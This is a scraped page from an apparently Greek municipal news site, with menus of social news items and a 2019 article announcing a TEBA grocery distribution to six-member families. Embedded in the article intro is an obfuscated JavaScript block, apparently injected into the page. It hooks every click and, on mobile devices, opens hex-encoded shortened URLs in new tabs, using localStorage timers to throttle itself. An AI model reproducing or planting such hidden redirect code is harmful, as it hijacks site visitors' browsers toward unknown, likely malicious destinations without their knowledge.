		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/archive-link" class="pathway">ΑΡΧΕΙΟ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/archive-link/28-social" class="pathway">ΚΟΙΝΩΝΙΚΑ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Διανομή ειδών παντοπωλείου ΤΕΒΑ στις 27/02/2019</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/archive-link/28-social/5076-διανομή-ειδών-παντοπωλείου-τεβα-στις-27-02-2019" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/archive-link/28-social/5076-διανομή-ειδών-παντοπωλείου-τεβα-στις-27-02-2019" itemprop="url" title="Διανομή ειδών παντοπωλείου ΤΕΒΑ στις 27/02/2019">
				Διανομή ειδών παντοπωλείου ΤΕΒΑ στις 27/02/2019</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2019-02-26T07:37:43+00:00">
					26 Φεβρουαρίου 2019          <meta  itemprop="datePublished" content="2019-02-26T07:37:43+00:00" />
          <meta  itemprop="dateModified" content="2019-02-26T07:37:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/archive-link/28-social/5076-διανομή-ειδών-παντοπωλείου-τεβα-στις-27-02-2019" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/teva_logo.jpg" alt="Διανομή ειδών παντοπωλείου ΤΕΒΑ στις 27/02/2019" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-red" title="Κατηγορία: ">
				<a href="/archive-link/28-social" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  
  	<li class="next">
  	<a href="/archive-link/28-social/5059-διανομή-βρεφικών-ειδών-του-προγράμματος-τεβα-στις-14-02-2019" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Διανομή βρεφικών ειδών του προγράμματος ΤΕΒΑ στις 14/02/2019</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/archive-link/28-social/5076-διανομή-ειδών-παντοπωλείου-τεβα-στις-27-02-2019?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=47744c7d2593a5263711359d4324741cae6c2b9f" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Με απόφαση της Περιφέρειας Αττικής θα πραγματοποιηθεί αναδιανομή ειδών παντοπωλείου σε <strong>6μελείς οικογένειες</strong> του προγράμματος ΤΕΒΑ την <strong>Τετάρτη 27 Φεβρουαρίου 2019</strong> και <strong>ώρα 10:00 έως 14:00</strong> στον χώρο του <strong>Κοινωνικού Παντοπωλείου</strong>, στην οδό <strong>Ηρώς Κωνσταντοπούλου 45</strong>.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
